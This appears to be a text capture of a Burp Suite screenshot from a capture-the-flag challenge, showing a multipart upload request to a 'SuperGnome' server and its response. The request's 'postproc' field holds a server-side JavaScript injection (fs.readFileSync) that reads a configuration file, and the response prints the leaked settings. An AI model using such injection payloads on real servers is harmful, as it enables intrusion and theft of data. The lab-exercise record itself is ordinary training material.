 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts SAML Raider Certificates
1 × ...
Go Cancel < > Target: http://52.192.152.132 ?
Request
Raw Params Headers Hex
POST http://52.192.152.132/files HTTP/1.1
Host: 52.192.152.132
Content-Length: 331
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Origin: http://52.192.152.132
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZVlXHJHv9aRz4gpe
Referer: http://52.192.152.132/files
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: BCSI-CS-2e971bfba49acdab=2;
sessionid=9JwcxjknHRRRijDjszj6
Connection: close
------WebKitFormBoundaryZVlXHJHv9aRz4gpe
Content-Disposition: form-data; name="postproc"
fs.readFileSync ( "/gnome/www/files/gnome.conf" )
------WebKitFormBoundaryZVlXHJHv9aRz4gpe
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: image/png
Test
------WebKitFormBoundaryZVlXHJHv9aRz4gpe--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="/gnomenet">GnomeNET</a></li><li><a
href="/settings">Settings</a></li><li><a
href="/?logout=1">Logout</a></li></ul></div></div></nav><div
class="jumbotron"><h1>Files</h1><p class="message">Upload successful.</p><p
class="message">Executing post process...</p><p class="message">Post process
result: Gnome Serial Number: BU22_1729_2716057
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</p><p class="message">File pending Nedfords approval.</p><h2>Current
Files</h2><h5>Files location: /gnome/www/files/</h5><table class="table
table-striped"><tr><th>file</th><th>size</th><th>download</th></tr><tr><td>201512
03133815.zip</td><td>4382</td><td><a
href="/files?d=20151203133815.zip">Download</a></td></tr><tr><td>factory_cam_4.zi
p</td><td>1142383</td><td><a
href="/files?d=factory_cam_4.zip">Download</a></td></tr><tr><td>gnome.conf</td><t
d>350</td><td><a
href="/files?d=gnome.conf">Download</a></td></tr><tr><td>gnome_firmware_rel_notes
.txt</td><td>748</td><td><a
href="/files?d=gnome_firmware_rel_notes.txt">Download</a></td></tr><tr><td>sgnet.
zip</td><td>6426</td><td><a
href="/files?d=sgnet.zip">Download</a></td></tr><tr><td>sniffer_hit_list.txt</td>
<td>211</td><td><a
href="/files?d=sniffer_hit_list.txt">Download</a></td></tr></table><h2>Upload
New File</h2><form action="/files" method="post" role="form"
? < + > Type a search term 0 matches
Done 4 437 bytes | 737 millis